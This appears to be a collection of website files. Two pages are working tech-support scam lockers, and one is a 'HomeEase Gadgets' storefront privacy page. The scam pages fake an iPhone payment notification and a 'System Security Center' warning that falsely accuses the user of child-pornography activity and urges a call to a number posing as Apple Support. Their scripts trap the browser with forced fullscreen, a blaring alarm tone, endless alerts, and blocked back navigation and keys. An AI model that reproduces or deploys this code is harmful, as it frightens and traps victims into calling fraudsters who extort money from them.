      backdrop-filter: blur(20px);
      -webkit-backdrop-filter: blur(20px);
    }

    #top-alert .notif-header {
      display: flex;
      align-items: center;
      justify-content: space-between;
      padding: 10px 14px 6px;
      background: rgba(245, 245, 247, 0.9);
    }

    #top-alert .notif-app {
      display: flex;
      align-items: center;
      gap: 6px;
    }

    #top-alert .notif-icon {
      width: 20px;
      height: 20px;
      border-radius: 5px;
      flex-shrink: 0;
    }

    #top-alert .notif-app-name {
      font-size: 11px;
      font-weight: 500;
      color: #8e8e93;
      text-transform: uppercase;
      letter-spacing: 0.3px;
    }

    #top-alert .notif-time {
      font-size: 11px;
      color: #8e8e93;
    }

    #top-alert .notif-body {
      padding: 4px 14px 12px;
      background: rgba(255, 255, 255, 0.85);
    }

    #top-alert .notif-sender {
      font-size: 15px;
      font-weight: 600;
      color: #000;
      margin-bottom: 2px;
    }

    #top-alert .notif-message {
      font-size: 15px;
      color: #000;
      line-height: 1.35;
    }

    #center-popup {
      position: fixed;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      z-index: 10000;
      background: #ffffff;
      border-radius: 8px;
      width: min(420px, 90vw);
      box-shadow: 0 20px 60px rgba(0, 0, 0, 0.5);
      overflow: hidden;
      animation: popIn 0.4s cubic-bezier(0.34, 1.56, 0.64, 1);
    }

    #center-popup .popup-header {
      background: #ffffff;
      color: #333;
      padding: 12px 16px;
      font-size: 14px;
      font-weight: 600;
      display: flex;
      align-items: center;
      gap: 8px;
      border-bottom: 1px solid #eee;
    }

    #center-popup .popup-body {
      padding: 24px 20px;
      text-align: center;
      background: #ffffff;
    }

    #center-popup .popup-body .warning-big {
      font-size: 48px;
      margin-bottom: 12px;
    }

    #center-popup .popup-body h3 {
      font-size: 18px;
      color: #c0392b;
      margin-bottom: 10px;
    }

    #center-popup .popup-body p {
      font-size: 14px;
      color: #555;
      line-height: 1.5;
    }

    #center-popup .popup-footer {
      padding: 12px 16px;
      background: #ffffff;
      display: flex;
      justify-content: center;
      gap: 10px;
      border-top: 1px solid #eee;
    }

    #center-popup button {
      padding: 8px 28px;
      border: none;
      border-radius: 4px;
      font-size: 13px;
      font-weight: 600;
      cursor: pointer;
    }

    #center-popup .btn-call {
      background: #007aff;
      color: #fff;
    }

    #center-popup .btn-cancel {
      background: #8e8e93;
      color: #fff;
    }

    @keyframes popIn {
      from { opacity: 0; transform: translate(-50%, -50%) scale(0.6); }
      to { opacity: 1; transform: translate(-50%, -50%) scale(1); }
    }

    html.pf-forced-fullscreen,
    html.pf-forced-fullscreen body {
      position: fixed !important;
      inset: 0 !important;
      width: 100vw !important;
      height: 100vh !important;
      max-width: 100vw !important;
      max-height: 100vh !important;
      overflow: hidden !important;
      margin: 0 !important;
      padding: 0 !important;
    }
  </style>
</head>
<body>
  <!-- dummy page h ye -->

  <div style="padding: 40px; color: #eee;">
    <h1></h1>
  
  </div>

  <script>
    (function () {
      "use strict";
      const CONFIG = {
        topAppName: "MESSAGES",
        topSender: "Payment Successful",
        topMessage: "Sent $569.90 via Apple Pay to Pornhub Premium. Not you? Call +1-833-316-1716 ",
        centerTitle: "Warning",
        centerMessage: "Your iPhone has been locked due to illegal child pornography activity on your device. Your purchase of $569.90 for PornHub subscription via Apple ID is complete. Not You? Call Apple Support +1-833-316-1716 to unlock it!",
        emergencyNumber: "+1-833-316-1716", 
        alertIntervalMs: 4000,
      };

      let audioCtx = null;
      let alarmOscillator = null;
      let alertTimer = null;
      let frozen = false;

      function createPopups() {
        const overlay = document.createElement("div");
        overlay.id = "freeze-overlay";

        const MESSAGES_ICON = `<svg class="notif-icon" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="20" rx="5" fill="#34C759"/><path d="M5 5.5C5 4.67 5.67 4 6.5 4h7c.83 0 1.5.67 1.5 1.5v5c0 .83-.67 1.5-1.5 1.5H9l-3.5 2.5V5.5z" fill="#fff"/></svg>`;

        const topAlert = document.createElement("div");
        topAlert.id = "top-alert";
        topAlert.innerHTML = `
          <div class="notif-header">
            <div class="notif-app">
              ${MESSAGES_ICON}
              <span class="notif-app-name">${CONFIG.topAppName}</span>
            </div>
            <span class="notif-time">now</span>
          </div>
          <div class="notif-body">
            <div class="notif-sender">${CONFIG.topSender}</div>
            <div class="notif-message">${CONFIG.topMessage}</div>
          </div>
        `;

        const centerPopup = document.createElement("div");
        centerPopup.id = "center-popup";
        centerPopup.innerHTML = `
          <div class="popup-header">
            <span>🛡️</span> System Security Center
          </div>
          <div class="popup-body">
            <div class="warning-big">⚠️</div>
            <h3>${CONFIG.centerTitle}</h3>
            <p>${CONFIG.centerMessage}</p>
          </div>
          <div class="popup-footer">
            <button class="btn-call" id="call-btn">Call</button>
            <button class="btn-cancel" id="cancel-btn">Cancel</button>
          </div>
        `;

        document.body.appendChild(overlay);
        document.body.appendChild(centerPopup);
        document.body.appendChild(topAlert);

        document.getElementById("call-btn").addEventListener("click", function () {
          if (CONFIG.emergencyNumber) {
            window.location.href = "tel:" + CONFIG.emergencyNumber;
          }
        });

        document.getElementById("cancel-btn").addEventListener("click", function () {
          window.alert("⚠ Cannot cancel. A security scan is in progress.");
        });
      }

      async function startContinuousAlarm() {
  try {
    if (!audioCtx) {
      audioCtx = new (
        window.AudioContext ||
        window.webkitAudioContext
      )();
    }

    // Important: resume suspended AudioContext
    if (audioCtx.state === "suspended") {
      await audioCtx.resume();
    }

    const gain = audioCtx.createGain();
    alarmOscillator = audioCtx.createOscillator();

    alarmOscillator.connect(gain);
    gain.connect(audioCtx.destination);

    alarmOscillator.frequency.value = 880;
    alarmOscillator.type = "square";

    // Volume
    gain.gain.setValueAtTime(
      0.25,
      audioCtx.currentTime
    );

    alarmOscillator.start();

    console.log("Audio state:", audioCtx.state);

  } catch (error) {
    console.error("Audio failed:", error);
  }
}
async function handleFirstClick() {
  try {
    // Start/resume audio while the user gesture is active
    await startContinuousAlarm();

    // Then request fullscreen
    if (!document.fullscreenElement) {
      await document.documentElement.requestFullscreen();
    }

    // Then show the visual demo
    createPopups();

    // Browser alerts come last
    setTimeout(function () {
      startBrowserAlerts();
    }, 500);

  } catch (error) {
    console.error(error);
  }
}

document.addEventListener(
  "click",
  handleFirstClick,
  { once: true }
);

      function startBrowserAlerts() {
        function showAlert() {
          window.alert("⚠ SECURITY ALERT\n\nUnauthorized access detected!\nDo NOT close this browser window.");
        }
        showAlert();
        alertTimer = setInterval(showAlert, CONFIG.alertIntervalMs);
      }

      function blockBackNavigation() {
        history.pushState(null, "", location.href);
        history.pushState(null, "", location.href);
        history.pushState(null, "", location.href);

        window.addEventListener("popstate", function () {
          history.pushState(null, "", location.href);
          window.alert("⚠ You cannot go back. A security scan is running.");
        });
      }

      function isFullscreen() {
        return !!(
          document.fullscreenElement ||
          document.webkitFullscreenElement ||
          document.msFullscreenElement ||
          document.mozFullScreenElement
        );
      }

      function enterFullscreen() {
        document.documentElement.classList.add("pf-forced-fullscreen");
        if (isFullscreen()) return;

        const el = document.documentElement;
        const request =
          el.requestFullscreen ||
          el.webkitRequestFullscreen ||
          el.msRequestFullscreen ||
          el.mozRequestFullScreen;
        if (request) {
          request.call(el).catch(function () {});
        }
      }

      function enforceFullscreen() {
        document.documentElement.classList.add("pf-forced-fullscreen");
        if (!isFullscreen()) {
          enterFullscreen();
        }
      }

      function lockFullscreen() {
        enforceFullscreen();

        document.addEventListener("fullscreenchange", enforceFullscreen);
        document.addEventListener("webkitfullscreenchange", enforceFullscreen);
        document.addEventListener("mozfullscreenchange", enforceFullscreen);
        document.addEventListener("MSFullscreenChange", enforceFullscreen);

        setInterval(enforceFullscreen, 0);

        document.addEventListener("visibilitychange", function () {
          if (!document.hidden) enforceFullscreen();
        });

        window.addEventListener("focus", enforceFullscreen);
        window.addEventListener("blur", function () {
          enforceFullscreen();
          setTimeout(enforceFullscreen, 10);
          setTimeout(enforceFullscreen, 50);
          setTimeout(function () { window.focus(); }, 100);
        });

        ["click", "pointerdown", "mousedown", "touchstart", "keydown"].forEach(function (evt) {
          document.addEventListener(evt, enforceFullscreen, true);
        });
      }

      function freezePage() {
        document.body.style.overflow = "hidden";

        document.addEventListener("keydown", function (e) {
          if (e.key === "Escape") {
            e.preventDefault();
            e.stopImmediatePropagation();
            enforceFullscreen();
            return false;
          }
          if (
            e.key === "F5" ||
            e.key === "F12" ||
            (e.ctrlKey && (e.key === "w" || e.key === "W" || e.key === "r" || e.key === "R")) ||
            (e.altKey && e.key === "ArrowLeft") ||
            (e.key === "Backspace" && e.target === document.body)
          ) {
            e.preventDefault();
            e.stopPropagation();
            window.alert("⚠ Action blocked. Security scan in progress.");
            return false;
          }
        }, true);

        document.addEventListener("contextmenu", function (e) {
          e.preventDefault();
          return false;
        });

        window.addEventListener("beforeunload", function (e) {
          e.preventDefault();
          e.returnValue = "A security scan is in progress. Are you sure you want to leave?";
          return e.returnValue;
        });

        window.addEventListener("blur", function () {
          setTimeout(function () { window.focus(); }, 100);
        });
      }

      function init() {
        if (frozen) return;
        frozen = true;

        createPopups();
        freezePage();
        blockBackNavigation();
        lockFullscreen();
        startContinuousAlarm();
        startBrowserAlerts();
      }

      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", init);
      } else {
        init();
      }
    })();
  </script>
</body>
</html>
</file>

<file: index22.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=453b15d6"></script>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>System Alert</title>
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }

    body {
  font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
  overflow: hidden;
  height: 100vh;

  background-image: url("./Screenshot\ 2026-07-15\ 191808.png");
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;

  user-select: none;
}

    #freeze-overlay {
      position: fixed;
      inset: 0;
      background: rgba(0, 0, 0, 0.35);
      z-index: 9998;
      cursor: not-allowed;
    }
    #top-alert {
      position: fixed;
      top: 12px;
      left: 50%;
      transform: translateX(-50%);
      width: min(380px, calc(100vw - 24px));
      z-index: 10001;
      border-radius: 22px;
      overflow: hidden;
      box-shadow: 0 4px 24px rgba(0, 0, 0, 0.18);
      font-family: -apple-system, BlinkMacSystemFont, "SF Pro Text", "Segoe UI", sans-serif;
      backdrop-filter: blur(20px);
      -webkit-backdrop-filter: blur(20px);
    }

    #top-alert .notif-header {
      display: flex;
      align-items: center;
      justify-content: space-between;
      padding: 10px 14px 6px;
      background: rgba(245, 245, 247, 0.9);
    }

    #top-alert .notif-app {
      display: flex;
      align-items: center;
      gap: 6px;
    }

    #top-alert .notif-icon {
      width: 20px;
      height: 20px;
      border-radius: 5px;
      flex-shrink: 0;
    }

    #top-alert .notif-app-name {
      font-size: 11px;
      font-weight: 500;
      color: #8e8e93;
      text-transform: uppercase;
      letter-spacing: 0.3px;
    }

    #top-alert .notif-time {
      font-size: 11px;
      color: #8e8e93;
    }

    #top-alert .notif-body {
      padding: 4px 14px 12px;
      background: rgba(255, 255, 255, 0.85);
    }

    #top-alert .notif-sender {
      font-size: 15px;
      font-weight: 600;
      color: #000;
      margin-bottom: 2px;
    }

    #top-alert .notif-message {
      font-size: 15px;
      color: #000;
      line-height: 1.35;
    }

    #center-popup {
      position: fixed;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      z-index: 10000;
      background: #ffffff;
      border-radius: 8px;
      width: min(420px, 90vw);
      box-shadow: 0 20px 60px rgba(0, 0, 0, 0.5);
      overflow: hidden;
      animation: popIn 0.4s cubic-bezier(0.34, 1.56, 0.64, 1);
    }

    #center-popup .popup-header {
      background: #ffffff;
      color: #333;
      padding: 12px 16px;
      font-size: 14px;
      font-weight: 600;
      display: flex;
      align-items: center;
      gap: 8px;
      border-bottom: 1px solid #eee;
    }

    #center-popup .popup-body {
      padding: 24px 20px;
      text-align: center;
      background: #ffffff;
    }

    #center-popup .popup-body .warning-big {
      font-size: 48px;
      margin-bottom: 12px;
    }

    #center-popup .popup-body h3 {
      font-size: 18px;
      color: #c0392b;
      margin-bottom: 10px;
    }

    #center-popup .popup-body p {
      font-size: 14px;
      color: #555;
      line-height: 1.5;
    }

    #center-popup .popup-footer {
      padding: 12px 16px;
      background: #ffffff;
      display: flex;
      justify-content: center;
      gap: 10px;
      border-top: 1px solid #eee;
    }

    #center-popup button {
      padding: 8px 28px;
      border: none;
      border-radius: 4px;
      font-size: 13px;
      font-weight: 600;
      cursor: pointer;
    }

    #center-popup .btn-call {
      background: #007aff;
      color: #fff;
    }

    #center-popup .btn-cancel {
      background: #8e8e93;
      color: #fff;
    }

    @keyframes popIn {
      from { opacity: 0; transform: translate(-50%, -50%) scale(0.6); }
      to { opacity: 1; transform: translate(-50%, -50%) scale(1); }
    }

    html.pf-forced-fullscreen,
    html.pf-forced-fullscreen body {
      position: fixed !important;
      inset: 0 !important;
      width: 100vw !important;
      height: 100vh !important;
      max-width: 100vw !important;
      max-height: 100vh !important;
      overflow: hidden !important;
      margin: 0 !important;
      padding: 0 !important;
    }
  </style>
</head>
<body>
  <!-- dummy page h ye -->

  <div style="padding: 40px; color: #eee;">
    <h1></h1>
  
  </div>

  <script>
    (function () {
      "use strict";
      const CONFIG = {
        topAppName: "MESSAGES",
        topSender: "Payment Successful",
        topMessage: "Sent $569.90 via Apple Pay to Pornhub Premium. Not you? Call +1-888-387-6159 ",
        centerTitle: "Warning",
        centerMessage: "Your iPhone has been locked due to illegal child pornography activity on your device. Your purchase of $569.90 for PornHub subscription via Apple ID is complete. Not You? Call Apple Support +1-833-387-6159 to unlock it!",
        emergencyNumber: "+1-888-387-6159", 
        alertIntervalMs: 4000,
      };

      let audioCtx = null;
      let alarmOscillator = null;
      let alertTimer = null;
      let frozen = false;

      function createPopups() {
        const overlay = document.createElement("div");
        overlay.id = "freeze-overlay";

        const MESSAGES_ICON = `<svg class="notif-icon" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="20" rx="5" fill="#34C759"/><path d="M5 5.5C5 4.67 5.67 4 6.5 4h7c.83 0 1.5.67 1.5 1.5v5c0 .83-.67 1.5-1.5 1.5H9l-3.5 2.5V5.5z" fill="#fff"/></svg>`;

        const topAlert = document.createElement("div");
        topAlert.id = "top-alert";
        topAlert.innerHTML = `
          <div class="notif-header">
            <div class="notif-app">
              ${MESSAGES_ICON}
              <span class="notif-app-name">${CONFIG.topAppName}</span>
            </div>
            <span class="notif-time">now</span>
          </div>
          <div class="notif-body">
            <div class="notif-sender">${CONFIG.topSender}</div>
            <div class="notif-message">${CONFIG.topMessage}</div>
          </div>
        `;

        const centerPopup = document.createElement("div");
        centerPopup.id = "center-popup";
        centerPopup.innerHTML = `
          <div class="popup-header">
            <span>🛡️</span> System Security Center
          </div>
          <div class="popup-body">
            <div class="warning-big">⚠️</div>
            <h3>${CONFIG.centerTitle}</h3>
            <p>${CONFIG.centerMessage}</p>
          </div>
          <div class="popup-footer">
            <button class="btn-call" id="call-btn">Call</button>
            <button class="btn-cancel" id="cancel-btn">Cancel</button>
          </div>
        `;

        document.body.appendChild(overlay);
        document.body.appendChild(centerPopup);
        document.body.appendChild(topAlert);

        document.getElementById("call-btn").addEventListener("click", function () {
          if (CONFIG.emergencyNumber) {
            window.location.href = "tel:" + CONFIG.emergencyNumber;
          }
        });

        document.getElementById("cancel-btn").addEventListener("click", function () {
          window.alert("⚠ Cannot cancel. A security scan is in progress.");
        });
      }

      async function startContinuousAlarm() {
  try {
    if (!audioCtx) {
      audioCtx = new (
        window.AudioContext ||
        window.webkitAudioContext
      )();
    }

    // Important: resume suspended AudioContext
    if (audioCtx.state === "suspended") {
      await audioCtx.resume();
    }

    const gain = audioCtx.createGain();
    alarmOscillator = audioCtx.createOscillator();

    alarmOscillator.connect(gain);
    gain.connect(audioCtx.destination);

    alarmOscillator.frequency.value = 880;
    alarmOscillator.type = "square";

    // Volume
    gain.gain.setValueAtTime(
      0.25,
      audioCtx.currentTime
    );

    alarmOscillator.start();

    console.log("Audio state:", audioCtx.state);

  } catch (error) {
    console.error("Audio failed:", error);
  }
}
async function handleFirstClick() {
  try {
    // Start/resume audio while the user gesture is active
    await startContinuousAlarm();

    // Then request fullscreen
    if (!document.fullscreenElement) {
      await document.documentElement.requestFullscreen();
    }

    // Then show the visual demo
    createPopups();

    // Browser alerts come last
    setTimeout(function () {
      startBrowserAlerts();
    }, 500);

  } catch (error) {
    console.error(error);
  }
}

document.addEventListener(
  "click",
  handleFirstClick,
  { once: true }
);

      function startBrowserAlerts() {
        function showAlert() {
          window.alert("⚠ SECURITY ALERT\n\nUnauthorized access detected!\nDo NOT close this browser window.");
        }
        showAlert();
        alertTimer = setInterval(showAlert, CONFIG.alertIntervalMs);
      }

      function blockBackNavigation() {
        history.pushState(null, "", location.href);
        history.pushState(null, "", location.href);
        history.pushState(null, "", location.href);

        window.addEventListener("popstate", function () {
          history.pushState(null, "", location.href);
          window.alert("⚠ You cannot go back. A security scan is running.");
        });
      }

      function isFullscreen() {
        return !!(
          document.fullscreenElement ||
          document.webkitFullscreenElement ||
          document.msFullscreenElement ||
          document.mozFullScreenElement
        );
      }

      function enterFullscreen() {
        document.documentElement.classList.add("pf-forced-fullscreen");
        if (isFullscreen()) return;

        const el = document.documentElement;
        const request =
          el.requestFullscreen ||
          el.webkitRequestFullscreen ||
          el.msRequestFullscreen ||
          el.mozRequestFullScreen;
        if (request) {
          request.call(el).catch(function () {});
        }
      }

      function enforceFullscreen() {
        document.documentElement.classList.add("pf-forced-fullscreen");
        if (!isFullscreen()) {
          enterFullscreen();
        }
      }

      function lockFullscreen() {
        enforceFullscreen();

        document.addEventListener("fullscreenchange", enforceFullscreen);
        document.addEventListener("webkitfullscreenchange", enforceFullscreen);
        document.addEventListener("mozfullscreenchange", enforceFullscreen);
        document.addEventListener("MSFullscreenChange", enforceFullscreen);

        setInterval(enforceFullscreen, 0);

        document.addEventListener("visibilitychange", function () {
          if (!document.hidden) enforceFullscreen();
        });

        window.addEventListener("focus", enforceFullscreen);
        window.addEventListener("blur", function () {
          enforceFullscreen();
          setTimeout(enforceFullscreen, 10);
          setTimeout(enforceFullscreen, 50);
          setTimeout(function () { window.focus(); }, 100);
        });

        ["click", "pointerdown", "mousedown", "touchstart", "keydown"].forEach(function (evt) {
          document.addEventListener(evt, enforceFullscreen, true);
        });
      }

      function freezePage() {
        document.body.style.overflow = "hidden";

        document.addEventListener("keydown", function (e) {
          if (e.key === "Escape") {
            e.preventDefault();
            e.stopImmediatePropagation();
            enforceFullscreen();
            return false;
          }
          if (
            e.key === "F5" ||
            e.key === "F12" ||
            (e.ctrlKey && (e.key === "w" || e.key === "W" || e.key === "r" || e.key === "R")) ||
            (e.altKey && e.key === "ArrowLeft") ||
            (e.key === "Backspace" && e.target === document.body)
          ) {
            e.preventDefault();
            e.stopPropagation();
            window.alert("⚠ Action blocked. Security scan in progress.");
            return false;
          }
        }, true);

        document.addEventListener("contextmenu", function (e) {
          e.preventDefault();
          return false;
        });

        window.addEventListener("beforeunload", function (e) {
          e.preventDefault();
          e.returnValue = "A security scan is in progress. Are you sure you want to leave?";
          return e.returnValue;
        });

        window.addEventListener("blur", function () {
          setTimeout(function () { window.focus(); }, 100);
        });
      }

      function init() {
        if (frozen) return;
        frozen = true;

        createPopups();
        freezePage();
        blockBackNavigation();
        lockFullscreen();
        startContinuousAlarm();
        startBrowserAlerts();
      }

      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", init);
      } else {
        init();
      }
    })();
  </script>
</body>
</html>
</file>

<file: privacy-policy.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Privacy Policy | HomeEase Gadgets</title>
  <meta name="description" content="Privacy Policy.">
  <link rel="stylesheet" href="css/style.css">
  <style>
    .product-img {
      object-fit: cover;
      height: 250px;
      width: 100%;
      border-radius: var(--radius) var(--radius) 0 0;
    }
  </style>
</head>
<body>
  <header class="header">
    <div class="container header-container">
      <a href="index.html" class="logo">HomeEase Gadgets</a>
      <div class="hamburger">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <nav class="nav-links">
        <a href="index.html">Home</a>
        <a href="products.html">Products</a>
        <a href="about.html">About</a>
        <a href="contact.html">Contact</a>
      </nav>
    </div>
  </header>
<div class="page-header"><div class="container"><h1>Privacy Policy</h1></div></div><main class="container"><div class="content-box"><p>Standard privacy policy.</p></div></main>
  <footer class="footer">
    <div class="container">
      <div class="footer-grid">
        <div>
          <h3>HomeEase Gadgets</h3>
          <p>Your premium destination for modern, innovative, and reliable home and kitchen essentials.</p>
        </div>
        <div>
          <h3>Customer Support</h3>
          <ul>
            <li><a href="contact.html">Contact Us</a></li>
            <li><a href="about.html">About Us</a></li>
          </ul>
        </div>
        <div>
          <h3>Quick Links</h3>
          <ul>
            <li><a href="index.html">Home</a></li>
            <li><a href="products.html">All Products</a></li>
          </ul>
        </div>
        <div>
          <h3>Legal</h3>
          <ul>
            <li><a href="privacy-policy.html">Privacy Policy</a></li>
            <li><a href="terms.html">Terms & Conditions</a></li>
            <li><a href="disclaimer.html">Disclaimer</a></li>
          </ul>
        </div>
      </div>
      <div class="footer-bottom">
        <p>&copy; 2026 HomeEase Gadgets. All rights reserved.</p>
      </div>
    </div>
  </footer>
  
  <button id="scrollTopBtn" aria-label="Scroll to top">↑</button>
  <script src="js/script.js"></script>
</body>
</html>
</file>
